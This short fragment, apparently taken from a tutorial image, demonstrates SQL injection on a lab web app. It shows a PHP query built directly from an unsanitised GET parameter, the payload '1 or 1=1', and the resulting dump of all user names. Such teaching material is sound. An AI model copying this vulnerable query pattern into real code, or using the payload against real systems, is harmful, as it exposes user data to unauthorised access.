 $id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users
WHERE user_id = $id";
$result = mysql_query($getid) or die('<pre>' .
mysql_error() . '</pre>' );
User ID:
Submit
ID: 1 or 1=1;
First name: admin
Surname: admin
ID: 1 or 1=1;
First name: Gordon
Surname: Brown
ID: 1 or 1=1;
First name: Hack
Surname: Me
ID: 1 or 1=1;
First name: Pablo
Surname: Picasso
ID: 1 or 1=1;
First name: Bob
Surname: Smith
Ex: $id = 1 or 1=1;